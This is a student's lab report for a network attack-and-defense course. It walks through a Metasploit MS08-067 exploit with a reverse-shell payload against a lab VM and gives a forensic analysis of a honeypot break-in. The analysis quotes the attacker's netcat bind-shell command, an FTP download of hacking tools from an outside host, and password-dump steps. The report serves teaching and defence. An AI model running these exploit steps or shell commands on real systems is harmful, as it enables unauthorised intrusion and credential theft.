20212904 2021-2022-2 《网络攻防实践》实践六报告

20212904 2021-2022-2 《网络攻防实践》实践六报告

1.实践内容

(1)实践Metasploit windows attacker:用Kali对Win2kServer靶机上的MS08-067漏洞进行远程渗透攻击,获取访问权。

(2)取证分析:解码一次成功的NT系统破解攻击,对snort-0204@0117.log文件进行取证分析,分析攻击者使用何种破解工具如何进入并控制系统以及获得系统权后做了什么、是否警觉他的攻击目标是一台蜜罐主机,我们如何防止这种攻击。

(3)团队内互相进行windows系统远程渗透攻击和分析,仍然是攻方使用metasploit选择漏洞进行攻击,获得控制权,并明确选择何种漏洞。

2.实践过程

(1)动手实践Metasploit windows attacker

任务:使用metasploit软件进行windows远程渗透攻击实验

具体任务内容:使用Kali攻击机尝试对windows Metasploitable靶机上的MS08-067漏洞进行远程渗透攻击,获取目标主机的访问权

1)实验环境:

| 虚拟机 | IP |

|---|---|

| Kali(攻击机) | 192.168.10.2 |

| Win2kServer(靶机) | 192.168.10.255 |



2)具体过程:先在攻击机kali中输入命令msfconsole进入Metasploit。



①输入命令search ms08-067,查看该漏洞详细信息。



②输入show options查看攻击此漏洞需要的设置。



③输入命令show payloads列举出所有适用的负载模块,查看有效的攻击载荷。



④选择第三个载荷进行攻击,输入命令set payload generic/shell_reverse_tcp设置载荷,输入命令set RHOST 192.168.10.255设置要攻击的IP,输入命令set LHOET 192.168.10.2设置本机。

⑤输入命令exploit进行攻击,出现会话连接即攻击成功。



⑥回车后输入ipconfig/all命令查看靶机的IP等设置,由此渗透攻击成功。

(2)取证分析实践:解码一次成功的NT系统破解攻击

来自212.116.251.162的攻击者成功攻陷了一台由rfp部署的蜜罐主机172.16.1.106,(主机名为lab.wiretrip.net),要求提取并分析攻击的全部过程。

1)攻击者使用了什么破解工具进行攻击







①用wireshark打开snort-0204@0117.log文件,以“ip.addr172.16.1.106 and http”过滤。

②第140行显示有一个msadcs.dll文件,这是一个远程数据访问服务的文件,该文件中有RDS漏洞,可以导致攻击者远程执行用户系统的命令并运行。



③以ip.addr==172.16.1.106 and tcp过滤,打开第382文件的TCP数据流,根据特征字符串“!ADM!ROX!YOUR!WORLD!”和查询语句可知这次攻击应该是由msadc2.pl攻击工具发起的,至此可以证明这是RDS漏洞渗透攻击。

2)攻击者如何使用这个破解工具进入并控制了系统



①跟踪第313文件FTP连接的TCP数据流,这个连接由于口令错误导致连接失败,说明这次攻击是一个失败的攻击。



②跟踪第1107文件FTP连接TCP数据流,看到攻击者通过FTP脚本使用FTP连接www.nether.net,用户名为johna2k,密码为haxedj00,下载 nc.exe、pdump.exe和samdump.dll。

③跟踪第1224文件TCP数据流,攻击者通过执行命令“cmd1.exe /c nc -l -p 6969 -e cmd1.exe”连接6969端口,获得了访问权限,进入了交互式控制阶段。

3)攻击者获得系统访问权限后做了什么



①以tcp.port == 6969过滤,追踪第1282个连接的tcp流,可以看到攻击者修改各种文件,并通过pdump、samdump、net命令、rdisk命令等提权为管理员,最后还删除了ftpcom文件等痕迹。



②在第1361个包的数据流中,攻击者使用SQl注入在靶机系统目录下生成一个文件。

③第2339个包追踪http流,看到ADD意味着提升权限。

④第1282个包追踪tcp流,攻击者放弃了pdump提取Administrator口令密文并删除了samdump和pdump。

⑤第1282个包追踪tcp流,看到攻击者exit。

4)我们如何防止这样的攻击

这个攻击事件中被利用的两个漏洞为RDS和Unicode漏洞,防范方法有:

①为这些漏洞打上补丁

②安装windows NT系统时不要使用默认WINNT路径

③使用 NTFS 文件系统,因为 FAT 几乎不提供安全功能

④禁用用不着的 RDS 等服务

⑤使用 IIS Lockdown 和 URLScan 等工具加强 web server

5)你觉得攻击者是否警觉了他的目标是一台蜜罐主机?如果是,为什么?



追踪第4351个包的TCP流,发现攻击者建立了一个文件,并输入“C:>echo best honeypot i've seen till now 😃 > rfp.txt.”可以得知攻击者已经警觉他的目标是一台蜜罐主机。

(3)团队对抗实践:windows系统远程渗透攻击和分析。



1)攻方使用metasploit选择漏洞进行攻击,获得控制权。(要求写出攻击方的同学信息、使用漏洞、相关IP地址等)

①实验环境:

| 虚拟机 | IP |

|---|---|

| Kali(攻击机) | 192.168.43.200 |

| Win2kServer(靶机) | 192.168.43.202 |





②当我的Kali虚拟机作为攻击方攻击组员的靶机Win2kServer时,对靶机上的MS08-067漏洞进行远程渗透攻击,具体攻击过程与前面实践一一致,如图显示攻击成功。



③此时我已经获取组员的Win2kServer的访问权,并能远程在对方的WINNT目录创建文件“zkzkzk”。

④对方主机WINNT目录确有文件“zkzkzk”,表明渗透攻击成功。

2)防守方使用wireshark监听获得的网络数据包,分析攻击过程,获取相关信息。

①实验环境

| 虚拟机 | IP |

|---|---|

| Kali(攻击机) | 192.168.43.187 |

| Win2kServer(靶机) | 192.168.43.233 |



②当组员的Kali虚拟机作为攻击方攻击我的靶机Win2kServer时,对其MS08-067漏洞进行远程渗透攻击,具体攻击过程仍与前面一致,如图我打开Win2kServer的Wireshark,可以监听到对方对我的攻击过程。(这里是我已经在Win2kServer安装了Wireshark1.0.0)



③并且在我的靶机Win2kServer上发现对方在我的WINNT/system32目录下创建了文件“ysy”。

3.学习中遇到的问题及解决

- 问题1:Kali使用exploit攻击Win2kSever攻击失败

- 问题1解决方案:将攻击机Kali和靶机Win2kSever设置成桥接模式并将靶机Win2kSever的本地连接属性的IP地址设置成“自动获得”。

- 问题2:在做实践三时,组员的虚拟机Ping不通我的虚拟机。

- 问题2解决方案:可能不再一个网段,我们把本机都连了同一个热点后就能正常Ping通和攻击了。

4.实践总结

这次试验学习了一种windows远程渗透攻击以及取证分析,取证分析过程比较复杂,渗透攻击不是很难。在实验过程中,我发现自己存在一些细节上的操作失误,在以后的学习生活中要加强练习。

浙公网安备 33010602011771号

浙公网安备 33010602011771号